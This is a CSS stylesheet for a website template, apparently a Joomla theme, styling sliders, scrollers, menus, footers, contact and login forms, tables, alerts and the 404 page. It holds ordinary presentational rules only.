fieldset{border:1px solid #eee; padding:15px; margin:10px 0 !important; display:block; border-radius:0px; -moz-border-radius:0px;
-ms-border-radius:0px; -o-border-radius:0px;-webkit-border-radius:0px;}
.fa-angle-double-right{ font-size:14px;}
.logo-0 #vt_logo img{ display:none;}
.logo-1 #vt_logo, .logo-2 #vt_logo{background:none !important;}

/* Breadcrumbs ------------------------------------------------------------------ */
.vt_moduletable.box_breadcrumbs{ display:block;}
.breadcrumb.box_breadcrumbs{ background:none; padding:25px 0 40px;border-bottom:1px solid rgba(255,255,255, 0.5);}
.breadcrumb.box_breadcrumbs > li{ 
padding:0 15px 0px 0px;
margin-right:10px; 
background:url(../images/icon_breadcrumbs.png) right center no-repeat;
float:left;
}
.breadcrumb.box_breadcrumbs > li:last-child{ padding:0; margin:0; background:none;}
.breadcrumb.box_breadcrumbs > li > a{ color:#fff;}
.breadcrumb.box_breadcrumbs > li > .divider{ display:none;}
.breadcrumb.box_breadcrumbs > li + li:before{ display:none;}
.breadcrumb.box_breadcrumbs > .active{ color:#fff; font-weight:bold;}

/* Social Support ------------------------------------------------------------------ */
#vt_drawer .Top_Social, #vt_drawer .box_search{ float:left;}
.vt_moduletable.Top_Social, .vt_moduletable.box_search{  position:relative; padding:35px 0px; display:block; }
.Top_Social ul{ padding:0; margin:0;list-style:none; display:inline-block; margin-top:10px;}
.Top_Social ul li{ display:inline-block; float:left;}
.Top_Social ul li{ padding-left:15px;}
.box_Support .fa{ font-size:14px;}
.box_Support label{ font-weight:normal; text-transform:uppercase; padding-right:10px;}
.Top_Social a{ 
position:relative; 
overflow:hidden;}
.Top_Social .fa{ 
font-size:18px; 
color:#999;
}
.Top_Social a{ overflow:hidden; position:relative; z-index:0; display:block;}
.Top_Social .fa{
opacity:1; filter:alpha(opacity=100);
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-moz-transition: opacity 0.35s, -moz-transform 0.35s;
-webkit-transform: scale(1);
transform: scale(1);
-moz-transform: scale(1);
overflow:hidden;
display:block;
}
.Top_Social a:hover .fa{
	opacity: 0.5; filter:alpha(opacity=50);
	 overflow:hidden;
}

/*   Header ------------------------------------------------------------------ */
.ie8 .worth_seeing.vt_block, .advesting.vt_block{ min-height:1px !important;}
#vt_header .search{ width: 100%;background: #fff;float:right; border:1px solid #ddd; padding:3px 0px;}
#vt_header .search .button{ float:right; font-size:14px; padding:7px 20px;}
#vt_header .search #mod-search-searchword{ border:0px; width:60%; box-shadow:none;}
/*  Slides ------------------------------------------------------------------ */
.box_slide.vt_block{ padding-left:0; position:relative;}
.com_content.opt-featured .box_slide.vt_block{ width:100% !important;}

.box_slide.vt_block .vt_moduletable{ padding:0px;}
.vtemskitter-wrapper .vtem_skitter{ background: none !important;}
.vtem_skitter .box_clone img{max-width:none !important;}
.vtem_skitter_dots, .vtem_skitter_dotspreview{ margin-bottom:0px !important;}
.vtem_skitter .info_slide_dots .image_number {
    background:url(../images/dots.png) 0 0 !important;
    border:0;
    border-radius:0;
	-moz-border-radius:0;
	-ms-border-radius:0;
	-o-border-radius:0;
	-webkit-border-radius:0;
    box-shadow:none;
    cursor: pointer;
    float: left;
    height:20px;
    margin: 0 15px 0 0 !important;
    overflow: hidden;
    text-indent: -9999em;
    width:20px;
}
.vtem_skitter .info_slide_dots .image_number_select{ background-position:0 -20px !important; margin:0 15px 0 0 !important; }
.vtem_skitter .info_slide_dots{bottom:15px !important;}

.vtem_skitter .container-button{ z-index:999;}
.vtem_skitter .prev_button, .vtem_skitter .next_button{
 top:auto !important;
 bottom:20px !important; 
 height:auto !important;
 width:auto !important;
 border-radius:0;
 -moz-border-radius:0;
 -webkit-border-radius:0;
 border:0px solid #fff;
 background:none !important;
 color:#333;
  opacity:1 !important; filter:alpha(opacity=100) !important;
 }
.vtem_skitter .prev_button{ right:44px !important; left:auto !important;} 
.vtem_skitter .next_button{ right:0px !important; left:auto !important;} 
.vtem_skitter .prev_button:hover, .vtem_skitter .next_button:hover{border:0;} 
.vtem_skitter .prev_button .fa, .vtem_skitter .next_button .fa{ 
color:#666; 
font-size:30px !important;
height:42px;
line-height:42px;
width:42px;
text-align:center;
background:#fff;
border:0;
opacity:0.8 !important; filter:alpha(opacity=80) !important;
border-radius:0;
-moz-border-radius:0;
-webkit-border-radius:0;
position:relative;
} 
.vtem_skitter .prev_button .fa{ padding-right:5px;}
.vtem_skitter .next_button .fa{ padding-left:5px;}
.vtem_skitter .prev_button:hover .fa, 
.vtem_skitter .next_button:hover .fa{color:#fff; opacity:0.8 !important; filter:alpha(opacity=80) !important;}


.vtem_skitter .label_skitter{
	font-size:14px;
	font-weight:normal;
	width:100% !important;
	opacity:1 !important; 
	filter:alpha(opacity=100) !important;
	padding:0 !important;
	display:inline-block;
	bottom:60px;
	right:auto;
	left:0 !important;
	background:none !important;
	}

.vtem_skitter .label_skitter > div{ font-family:Arial, Helvetica, sans-serif !important;}	
.vtem_skitter .vtem_skitter_title{ position:relative; font-size:82px; font-weight:500; text-shadow:none; border:0px; padding:0 0 10px !important; margin:0 !important; display:inline-block;}	
.vtem_skitter .label_skitter > div{ 
  	background:#fff;
    color: #f5f5f5;
    display: inline-block;
    padding:30px;
	font-size:13px;
	line-height:20px;
    position: relative;
}
.vtem_skitter .label_skitter > div h5{ font-size:42px; font-weight:normal;}
.vt_lightbox_thumb{ margin:0px 0px 10px !important; width:auto !important;}
.lightbox.Our_photos .block{ padding:0px 10px 0px 0px !important;}

/* CUSTOM HTML  ------------------------------------------------------------------ */
.vt_block.top_services{ position:relative; display:block;}
.vt_block.top_services .box_services{ display:block; padding-bottom:30px; padding-right:20px;}
.vt_block.top_services .box_services h4{ font-size:18px; font-weight:normal; text-transform:uppercase;}
.vt_block.top_services .fa{
	font-size:48px;
	width:80px;
	height:80px;
	line-height:80px;
	text-align:center;
	float:left;
	margin-right:15px;
	padding-left:15px;
	border-radius:100%;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
	-ms-border-radius:100%;
	-o-border-radius:100%;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	-ms-transition: all 0.7s;
	transition: all 0.7s;
}
.vt_block.top_services .box_services:hover .fa{
	border:1px solid #666 !important;
	color:#666 !important;
}

.moduletable.advesting-right img,
.moduletable.advesting-home img{width: 100%; height:auto; margin:0; padding:0;}
.moduletable.advesting-right p,
.moduletable.advesting-home p{ padding:0; margin:0;}

/*  vtem_scroller  ------------------------------------------------------------------ */
.vtem_scroller{ height:auto !important;}
.vtem_scroller h4.vtem_engine_title{ 
font-size:18px; 
font-weight:normal; 
}
.vtem_scroller .vtem_engine_title a{ color:#333;}
.Popular_news .vtem_scroller .vtem_engine_title a{ color:#fff;}
.vtem_scroller .vt-mod-info{ color:#999; padding-bottom:10px; }
.vtem_scroller .vt-mod-info .creat_date{ display:none;}
.vtem_scroller{overflow:inherit !important;}
.vtem_scroller > .pager > li > a:hover,.vtem_scroller > .pager > li > a:focus{ background-color:#ccc;}
#cboxWrapper{ text-align:center;}
.vtem_scroller .pager{position:absolute; right:0px; top:-55px; margin:0px;}
.vtem_scroller .pager li a{ background:#ccc; opacity:0.5;filter:alpha(opacity=50); border:0px !important; width:12px !important; height:12px !important;
 border-radius:0; -moz-border-radius:0; -ms-border-radius:0;-o-border-radius:0; -webkit-border-radius:0; padding:0px !important; margin:10px 0px 10px 5px;}
.vtem_scroller .pager li.active a{opacity:1;filter:alpha(opacity=100);}
.vtem_scroller .prev, .vtem_scroller .next {
    bottom: auto !important;
    top: -60px !important;
	color:#666;
	border:0px !important;
}
.vtem_scroller .slides > li.active{ display:block !important;}
.vtem_scroller .prev {left:auto !important;right:35px !important;}
.vtem_scroller .next {left:auto !important;right:0px !important;}
.vtem_scroller .pager li.active a{ background:#666;}

.vtem_scroller .prev .fa, .vtem_scroller .next .fa {
    color:#fffSSS;
    font-size:36px !important;
	 padding:0px;
    text-align: center;
}
.vtem_scroller .prev:hover .fa, 
.vtem_scroller .next:hover .fa{ color:#fff;}
.vtem_scroller .label_text a.readon{ margin-top:10px;}


.vtem-accordion-wrapper .vtem-accordion{ width:50% !important;}
.accordionWrapper .accordion-item{ width:100% !important;}

p.title_heading{ font-size:18px;padding-bottom:40px; margin-bottom:0px;}

/* This week`s offers ------------------------------------------------------------------ */
.moduletable.week_offers{ color:#fff; padding-left:30px;}
.moduletable.week_offers .vt-thumbnail{ margin-bottom:0px;}
.moduletable.week_offers .label_text{ padding:20px 40px; text-align:center;}
.moduletable.week_offers .label_text h4{ font-size:24px;}
.moduletable.week_offers .label_text h4 a{ color:#fff;}

/* Advesting ------------------------------------------------------------------ */
.advesting.vt_block{ padding-right:0px;}
.advesting.vt_block .vt_moduletable{ padding:0px;}
.advesting.vt_block p{ padding:0; margin:0}
.advesting.vt_block img{ margin:0; padding:0; width:100%; height:auto;}

/* CUSTOM HTML ------------------------------------------------------------------ */
.worth_seeing.vt_block .vt_moduletable{ padding:60px 0 30px 30px;}
.ie8 .worth_seeing.vt_block .vt_moduletable{ padding:30px 0 30px 30px !important;}
.custom.box_Support{ color:#fff; font-size:18px; font-weight:bold; position:relative; display:block;}
.custom.box_Support .fa{ font-size:36px; margin-right:5px; }

/* Testimonials ------------------------------------------------------------------ */
.testimonials img {
    float: left;
    margin: 0 15px 0 0;
}
.testimonials .text-name{ padding-top:30px;}

/* Who are we ------------------------------------------------------------------ */
.vtem_scroller .vt-mod-date, .vt-mod-info {
    font-size: 12px;
	text-transform:uppercase;
}
.vtem_scroller .vt-mod-info span{ display:inline-block; padding-right:10px;} 
.vt-mod-date .creat_date {
    display: none;
}
.vtem-before-text{ font-size:18px; margin-bottom:30px; text-align:center;}
.vtem-accordion-wrapper .title{
	border-radius:0px;
	-moz-border-radius:0px;
	-ms-border-radius:0px;
	-o-border-radius:0px;
	-webkit-border-radius:0px;
	border:0px !important;
	background-color:#eee;
	font-size:110%;
}
.vtem-accordion-wrapper .title .fa-minus-square-o,
.vtem-accordion-wrapper .title.active .fa-plus-square-o{ display:none;}
.vtem-accordion-wrapper .title.active .fa-minus-square-o{ display:block;}
.vtem-accordion-wrapper .title.active{ color:#fff;}

.vtem_scroller .slides li img{ margin:0; padding:0;}


/* Our photos ------------------------------------------------------------------ */

.vt_showcase .vt_moduletable_content{ position:relative;}
a.vtem-lightbox:hover{ overflow:hidden;}
.bs-callout-danger h4{ font-size:24px;}
.lightbox.Our_photos .vtem-lightbox .fa{ display:none;}

/* Showcase------------------------------------------------------------------ */

.vt_feature h3 span, 
.vt_bottom h3 span{ 
position:relative; 
display:inline-block;
}

.moduletable.Testimonials .title_heading{ text-align:center;}

.vt_wrapper_top,
.vt_wrapper_feature{ background:#ebf5f0;}
/*  Testimonials ------------------------------------------------------------------ */

.What_people.vt_block .vt_moduletable {
    padding-left:30px;
	padding-bottom:20px;
	color:#fff;
}
.What_people.vt_block .vt_moduletable  blockquote{ color:#999;}
.Testimonials.vt_block h3, .Testimonials.vt_block strong, .Testimonials.vt_block em{ color:#fff;}
.Testimonials.vt_block img{ float:left;}

/* BOX CUSTOM  ------------------------------------------------------------------ */

.left_box{ position:relative; z-index:1;}
.left_box:before{
	right:0px;
    position: absolute;
    top: 0;
	width:2000px;
	height:100%;
	content: "";
	display:block;
	z-index:-1;
	}

.lightcolor:before{ background:#ebf5f0;}
.graycolor:before{ background:#ebf5f0;}

/* What new------------------------------------------------------------------ */
.moduletable.What_new .vtem_scroller .slides .row .block{ 
margin-bottom:30px;
 } 
.moduletable.What_new .vtem_scroller .slides .row .block:last-child{ margin-bottom:0px;} 
.What_new .vtem_scroller img{
    float: left;
    margin: 0 15px 0 0;
    width: 27%;
}
.What_new .vtem_scroller .label_text {
    float:right;
    position: relative;
    width:60%;
} 
.What_new .vtem_scroller .label_text {width:67%;}
.What_new .vtem_scroller h4.vtem_engine_title{ font-size:18px; margin:0; padding-bottom:10px;}



/*  worth seeing ------------------------------------------------------------------ */
.worth_seeing.vt_block .list-link ul{ list-style:none;}
.list-link ul li{ display:block; padding:5px 0px;}
.list-link ul li a .fa{ padding-right:5px;}
.list-link ul li a:hover, .list-link ul li a:hover .fa{ color:#666;}

/*  Search ------------------------------------------------------------------ */
.box_search{ display:block;}
.box_search .search{ float:right; /*border:1px solid #ddd; padding:0px; width:100%; background:#fff;*/}
/*
.box_search .search .button{ float:right; font-size:14px; padding:7px 20px;}
.box_search .search #mod-search-searchword{ border:0px; width:70%; box-shadow:none;}
*/
.com_content.opt-featured .vt_main{ min-height:0;}
.moduletable_support{ padding-top:7px; padding-bottom:7px;}
.top_support{ display:inline-block; float:left; margin-right:20px; line-height:24px;}
.top_support .fa{ float:left;}

/*  Footer ------------------------------------------------------------------ */
.vt_wrapper_footer{ background:#dee9f4; padding-left:12px;}
.Newsletter.vt_block .vt_moduletable{ padding-right:20px;}
.About_us.vt_block,.Hot_tours.vt_block{ padding-left:40px; padding-right:40px;}
.Hot_tours.vt_block .latestnews{ list-style:none; margin:0; padding:0;}
.Hot_tours.vt_block .latestnews li{ display:block; padding:6px 0px;}
.Hot_tours.vt_block .latestnews li a{ color:#666;}
.Hot_tours.vt_block .latestnews li a .fa{ padding-right:5px;}


.Newsletter.vt_block .form.form-inline{ border:0;}
.Newsletter.vt_block .form-inline .form-control {display:block; background:#fff; border:1px solid #ddd; color:#666; box-shadow:none; width:100%;}
.Newsletter.vt_block .form-inline button.btn{color:#fff; font-weight:normal; width:100%; text-transform:uppercase; font-size:14px; height:38px !important; margin:15px 0px 0px;  line-height:normal;}
.Newsletter.vt_block .form-inline .form-control, #vt_footer .form-inline button.btn{
	height:38px;
	color:#666;
}
.Newsletter.vt_block .form-inline button.btn:hover:after{ background:#333 !important;}

.call-me.vt_block.left_box:before{ height:100%;}
.call-me.vt_block{ font-size:18px; font-weight:bold; color:#fff;}
.call-me.vt_block .fa{ font-size:36px; padding-right:5px; float:left; line-height:28px;}
.call-me.vt_block .vt_moduletable{ margin-top:15px;}
#vt_footer .Copyright.vt_block .vt_moduletable{ padding-left:30px; padding-top:40px;}

.ie8 #vt_footer .form-inline button.btn:hover{ background:#333;}	
.vt_wrapper_footer ul.latestnews{ list-style:none; margin:0; padding:0;}
.vt_wrapper_footer ul.latestnews li{ list-style:none; display:block; padding:7px 0px;}
.vt_wrapper_footer ul.latestnews li a:hover{ text-decoration:underline !important;}
.vt_wrapper_footer ul.latestnews li a .fa-angle-double-right{ padding-right:5px;}
.vt_wrapper_footer ul.latestnews li a .fa-angle-right{ padding:0px 5px 0px 0px;}
.copyright .moduletable_copyright{ padding-top:20px; margin-top:20px; position:relative; z-index:0; border-top:2px solid #444;}

.copyright .moduletable_copyright .vt_moduletable_content{ padding-top:25px;}
.vt_moduletable.copyright a{ color:#666;}





/*  Gotop------------------------------------------------------------------ */
.vt_wrapper_copyright{ text-align:center;}
#gotop {
    border: 1px solid #999;
    height: 45px;
    line-height: 45px;
    margin: 0;
    padding: 0;
    position: absolute;
    right:15px;
    text-align: center;
    width: 45px;
    z-index: 2;
}
#gotop{ margin:0 auto; text-align:center;display:inline-block; color:#999; top:-38px;}
#gotop:hover{ color:#ccc;border: 1px solid #ccc;}
.vt_wrapper_copyright .container{ position:relative;}
#gotop .fa-angle-up{ padding:4px 0 0 10px; font-size:30px;}
.copyright.vt_block .vt_moduletable_content .footer1{ margin-top:20px;}

/*  Com content ----------------------------------------------------------------- */

.article-info, .content_rating{ color:#999; margin-bottom:15px; font-size:95%;}
.article-info .published{ margin-left:0px;}
.article-info .article-info-term{ display:none !important;}
.article-info  dd{ display:inline-block; padding-right:10px;}
.categories-list dl dt, .categories-list dl dd{ display:inline-block;}

.icons .dropdown-toggle .caret{ display:none !important;}
.icons .btn-group {display:block !important;}
.icons a.dropdown-toggle {
    background-color: #FFFFFF;
    border-color: #CCCCCC;
    color: #333333;
}
.icons .dropdown-menu > li > a{ clear:none; display:inline-block; float:left;}
.icons .dropdown-toggle .icon-cog {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  -webkit-font-smoothing: antialiased;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -moz-osx-font-smoothing: grayscale;
  width: 1em;
  display:block !important;
}
.icons .dropdown-toggle .icon-cog:before {
  content: "\e019";
}


#searchForm .btn.btn-primary{ margin-top:0px; margin-left:5px;}


/*  blog ----------------------------------------------------------------- */
.blog .items-row  .item{ padding-bottom:10px;}
.blog .items-row  .item img{ width:35%; height:auto;}
.item-separator{ display:block; clear:both;}
a.readmore{ font-size:12px; text-transform:uppercase;}

/*  Module Menu ----------------------------------------------------------------- */
ul.mega-menu > li{display:none;}
ul.menu, ul.menu li, ul.weblinks ul.weblinks li{ list-style:none;}
ul.menu, ul.weblinks{ margin-left:0px; padding:0; margin-bottom:10px;}
ul.menu ul, ul.weblinks ul { padding-top:10px;}
ul.menu li, ul.weblinks li{ padding:10px 0px; border-bottom:1px solid #ddd; display:block;}
ul.menu ul li, ul.weblinks ul li{border-top:1px solid #ddd; border-bottom:0px; }
ul.menu ul li:last-child, ul.weblinks ul li:last-child{ padding-bottom:0px;}
ul.menu li .fa-angle-right, ul.weblinks li .fa-angle-right{ padding-left:0px;}
ul.menu li a .fa, ul.weblinks li a .fa, 
ul.menu li.active.parent a .fa, 
ul.menu li.parent li a .fa, 
ul.menu li.active ul li a .fa,  
ul.menu li.active.current li a .fa,
ul.menu li a, ul.weblinks li a, 
ul.menu li.active.parent a, 
ul.menu li.parent li a, 
ul.menu li.active ul li a,  
ul.menu li.active.current li a{ color:#14373c; background:none !important; padding:0px;}

ul.menu li.active a { font-weight: bold;}


/*  Category List ----------------------------------------------------------------- */
#adminForm, .vt_typography #buttons{ overflow:auto;}
table.category a{ color:#666; display:inline-block !important;}
.category-list .filter-search{ width:80%; float:left;}
.category-list .display-limit{ width:20%; float:right;}
input, button, select, textarea {
    background-color: #FFFFFF;
	box-shadow:none;
    background-image: none;
    border: 1px solid #CCCCCC;
     -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555555;
    display:inline-block;
    font-size: 14px;
    line-height:normal;
    padding:10px 15px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    vertical-align: middle;
}
#searchForm .radio{ display:inline-block;}
#contact-form textarea{ width:80%; height:auto;}
#contact-form input[type="text"], #contact-form input[type="email"]{ width:80%;}
input[type="checkbox"], input[type="radio"]{ height:auto; margin:4px 5px;}
#contact-form input[type="checkbox"]{ float:left; margin-right:10px;}
/*  ERROR 404 ----------------------------------------------------------------- */
#vtem_warper_error{ background:#f7f7f7; color:#666; text-align:center;}
h1.not_found {
	background:url(../images/404.jpg) center 0 no-repeat;
	text-indent:-9999px;
	height:400px;
	text-align:center;
}
.page_error {
	font-size:70px;
	display:none;
}
.page_margin_top {
    margin-top: 30px;
}
.page_margin_top{ display:none;}
#vtem_warper_error .btn-primary{background-color: #666; color:#fff; border:0; text-transform:none;}
#vtem_warper_error .btn-primary:hover:after{ background-color:#a3bd00; border:0;}
.home_pages{ padding-bottom:50px;}

/*  Com User ----------------------------------------------------------------- */
legend {background:#FFFFFF;border: 0 none;padding: 0 10px; margin-bottom:0px;width:auto; font-size:14px; font-style:italic; color:#666;}
.login ul.login{ list-style:none; margin:0; padding:0;}
.login ul.login li{ list-style:none; padding:3px 0px;}
.login ul.login li .fa-angle-right{ font-size:14px;}
.login ul.login li a, .login ul.login li a .fa{ color:#666;}
.registration #member-registration dt{ width:30%; display:inline-block;}
.registration #member-registration dd{ width:65%; display:inline-block;}
.registration #member-registration dt,.registration #member-registration dd{ padding-bottom:10px;}
.registration #member-registration dt .spacer{ margin-bottom:20px; display:block;}
.subheading-category {
    font-style: italic;
    font-weight:normal;
	display:block;
}
.form-group .spacer{ padding-left:15px;}
.form-group .spacer label { font-weight:normal;}
.form-group label,.form-group label#jform_contact_email_copy-lbl{ display:inline-block !important;}


/*  Com Contact ----------------------------------------------------------------- */
.contact .pane-sliders .panel, #slide-contact .accordion-group{
  margin-bottom:5px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
		  clear:both;
}
.contact .pane-sliders .panel h3{margin:2px;}
#contact-slider .pane-down{ border-top:1px solid #ddd !important;}
.contact .pane-sliders .panel h3 a{ color:#666; display:block;  padding:7px 10px;}
.pane-slider.pane-down{padding:15px !important;}
.contact .pane-sliders .contact-image{ display:block; padding:20px 0px;}
.contact-position{ font-weight:bold;display:block;padding-bottom:10px;}
.pane-toggler{border-bottom: 0 none;}
.contact .pane-sliders .jicons-icons{ display:inline-block; float:left;}
.contact .contact-form fieldset{ border:0; padding:0 15px;}
.contact .contact-form fieldset legend{ padding:0px 0px 20px;}

#slide-contact .accordion-group .accordion-inner{ padding-top:20px;}
#slide-contact .accordion-group .thumbnail{ margin:15px; border:0px;}
#slide-contact .accordion-group .accordion-toggle{ display:block; padding:10px; font-size:180%; font-weight:normal;}
#slide-contact .accordion-group .accordion-body.in{ border-top:1px solid #e5e5e5;}



/*  Table  ------------------------------------------------------------------------- */

.category {
  width: 100%;
  margin-bottom: 20px;
}
.list-condensed{ list-style:none; margin:0; padding:0; border:1px solid #ddd;}

.list-condensed li,
.category > thead > tr > th,
.category > tbody > tr > th,
.category > tfoot > tr > th,
.category > thead > tr > td,
.category > tbody > tr > td,
.category > tfoot > tr > td {
  padding: 8px;
  line-height: 1.428571429;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}

.category > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.list-condensed li:first-child,
.category > caption + thead > tr:first-child > th,
.category > colgroup + thead > tr:first-child > th,
.category > thead:first-child > tr:first-child > th,
.category > caption + thead > tr:first-child > td,
.category > colgroup + thead > tr:first-child > td,
.category > thead:first-child > tr:first-child > td {
  border-top: 0;
}

.category > tbody + tbody {
  border-top: 2px solid #dddddd;
}

.category .category {
  background-color: #ffffff;
  margin:0;
  padding:0;
  list-style:none;
}
.category a.category {
	color:#666;
  background-color: #ccc;
  border-radius:0px;
  -webkit-border-radius:0px;
  -moz-border-radius:0px;
  padding:2px 10px;
}
.category a.btn{ color:#fff;}

.list-condensed .cat-list-row0,
.category > tbody > tr:nth-child(odd) > td,
.category > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.list-condensed .cat-list-row1,
.category > tbody > tr:hover > td,
.category > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
.categories-list h3.item-title{ border:0px; position:relative;}
.list-condensed li .list-title a{ color:#666; font-weight:bold;}


/*    Action    --------------------------------------------  */
.btn-group.actions{display:inline-block !important;}
.actions li img,.content_rating img,.article-info img,
.actions li.edit-icon img{ width:auto !important; margin:0; padding:0;}
.edit.item-page .formelm, .edit.item-page .formelm-buttons{ display:block; margin-bottom:10px;}
.edit.item-page .formelm-buttons{ margin-left:160px;}
.edit.item-page .formelm-buttons button { margin-right:10px;}
.edit.item-page #adminForm textarea { clear:both;display:block;}
#editor-xtd-buttons, .toggle-editor{ display:inline-block;}
#editor-xtd-buttons .button2-left, .toggle-editor .button2-left{ display:inline-block; padding:2px 5px; border:1px solid #ddd; margin-top:10px;}
.edit.item-page .formelm-area{ margin-bottom:20px;}
.edit.item-page .formelm label { width:160px;}
.actions{ list-style:none; float:right; display:inline-block; text-align:right;}
.actions li{ display:inline-block; list-style:none; padding:0px;}
.vt_category_creat dd{
	background: none repeat scroll 0 0 #F5F5F5;
    border: 1px solid #DDDDDD;
    color: #999999;
    display: inline-block;
    margin-bottom: 10px;
    padding: 5px 10px;
	}

.pagenav{ float:left; padding:0;}
.pagenav > li {
  float: left;
  margin-bottom: -1px;
  list-style:none;
}

.pagenav > li > a {
  margin-right: 2px;
  line-height: 1.428571429;
  border:0px 1px solid transparent;
  border-radius:0;
  text-transform:uppercase;
}
.pagenav > li.next { margin-left:10px;}

.pagenav > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}

.pagenav > li.active > a,
.pagenav > li.active > a:hover,
.pagenav > li.active > a:focus {
  color: #555555;
  cursor: default;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
}
	

/*    Massages ---------------------------------------------  */
.invalid{
    border-color: #A94442;
	color: #A94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
#system-message{ background:none !important; border:none !important; padding:0 !important;}
#system-message dd{ text-indent:0;}
#system-message dd ul {
  padding: 15px;
  margin:0;
  border: 1px solid transparent;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  background-image:none !important;
  list-style:none;
}
#system-message dd.message ul{
  background-color: #D9EDF7;
  border-color: #BCE8F1;
  color: #31708F;
}

#system-message dt.notice,
#system-message dt.message,
#system-message dt.error{ display:none;}
#system-message dd.notice.message ul{
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

#system-message dd.error.message ul {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-message {
  background-color: #D9EDF7;
  border-color: #BCE8F1;
  color: #31708F;
}
.alert-info {
    background-color: #D9EDF7;
    border-color: #BCE8F1;
    color: #31708F;
}
.alert-warning {
    background-color: #FCF8E3;
    border-color: #FAEBCC;
    color: #8A6D3B;
}
.alert-danger {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
}

/*  Item More  -------------------------------------------------------------- */
.items-more{ display:block; padding:20px 0px;}
.pagination ul.pagination{ clear:both; display:block;}

/*  weblink  -------------------------------------------------------------- */

.weblink-category .weblink-count dt,.weblink-category .weblink-count dd{ display:inline-block;}

.items-more table tr td{ border:0px;}

/*  Typography  -------------------------------------------------------------- */
.typo-box .title {
	font-size: 24px;
	line-height: 30px;
}
.typo-box {
	position: relative;
	margin: 15px 0;
	padding: 39px 19px 14px;
*padding-top:19px;
	border-radius: 4px;
}
.typo-box select{ width:220px;}

.typo-box .table, .typo-box .well, .typo-box blockquote {
	margin-bottom: 5px;
}
.typo-box .lead {
	font-size: 18px;
	line-height: 24px;
}
.typo-box > p:last-child {
	margin-bottom: 0;
}
.typo-box + .prettyprint {
	margin-top: -20px;
	padding-top: 15px;
}
.typo-box:after {
	content: "Example";
	position: absolute;
	top: -1px;
	left: -1px;
	padding: 3px 7px;
	font-size: 12px;
	border-radius: 4px 0 4px 0;
	font-style: normal;
}
form.typo-box {
	padding-bottom: 19px;
}

.typo-box {
	background-color: #ffffff;
	border: 1px solid #dddddd;
}
.rt-dark .typo-box {
	background-color: #000000;
	border: 1px solid #fcfcfc;
}
.typo-box:after {
	background-color: #f5f5f5;
	border: 1px solid #dddddd;
	color: #9da0a4;
}
.rt-dark .typo-box:after {
	background-color: #0d0d0d;
	border: 1px solid #fcfcfc;
	color: #ffffff;
}
.prettyprint.linenums {
    box-shadow: 40px 0 0 #FFFFFF inset, 41px 0 0 #D5D5D5 inset;
}
.typo-box + .prettyprint {
    padding-top: 15px;
}
.pre.prettyprint {
    margin-bottom: 20px;
}
.prettyprint {
    background-color: #FCFCFC;
    padding: 8px;
}
.pre {
    background-color: #F5F5F5;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0px;
    display: block;
    font-size: 13px;
    line-height: 20px;
    margin: 0 0 10px;
    padding: 9.5px;
    white-space: pre-wrap;
    word-break: break-all;
    word-wrap: break-word;
}
.pre.prettyprint {
    margin-bottom: 20px;
}
pre.prettyprint {
    margin-bottom: 20px;
}
.prettyprint {
	padding: 8px;
	background-color: #fcfcfc;
}
.prettyprint.linenums {
	-webkit-box-shadow: 40px 0 0 #ffffff inset, 41px 0 0 #d5d5d5 inset;
	-moz-box-shadow: 40px 0 0 #ffffff inset, 41px 0 0 #d5d5d5 inset;
	box-shadow: 40px 0 0 #ffffff inset, 41px 0 0 #d5d5d5 inset;
}
ol.linenums {
	margin: 0 0 0 33px;
	padding-left: 0;
}
ol.linenums li {
	padding-left: 12px;
	line-height: 18px;
	text-shadow: 0 1px 0 1px 1px 1px rgba(255,255,255,0.5);
}
#blockrandom.wrapper{ margin:40px 0px; border:0px; }
img.vt_lightbox_main{ margin:0px !important;}

/*  video responsive ------------------------------------------------------------------ */
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}
.vt_typography{ padding:60px 0px;}


#vt_main_menu {
	float: left !important;
	width: 350px !important;
}
.box_search {
	float: right !important;
	margin-top: 15px;
}
.blabla_search {
	padding-left: 278px;
}
.blabla_search .highlight {
	font-weight: bold !important;
}
.header_block {
    margin-top: 25px;
}
h1 a {
    color: #666;
}
#OpenLayers_Map_2_OpenLayers_Container {
	position: relative !important;
}
#ya-site-form0 .ya-site-form__search {
	width: auto !important;
}
#ya-site-form0 .ya-site-form__search-input {
	padding: 0px !important;
}
#ya-site-form0 .ya-site-form__wrap {
	width: auto !important;
}

.generator_menu li.subitem_header {
	font-weight: bold;
	font-family: Arial Narrow;
	font-size: 18px;
	color: #3a3163;
	padding: 22px 0px 16px 0px;

}

.itemFullText {
    max-width: 100%;
}

@media screen and (max-width: 440px) {
    .itemFullText {
        max-width: 360px;
    }
}

@media screen and (max-width: 390px) {
    .itemFullText {
        max-width: 360px;
    }
}

@media screen and (max-width: 360px) {
    .itemFullText {
        max-width: 330px;
    }
}

@media screen and (max-width: 320px) {
    .itemFullText {
        max-width: 290px;
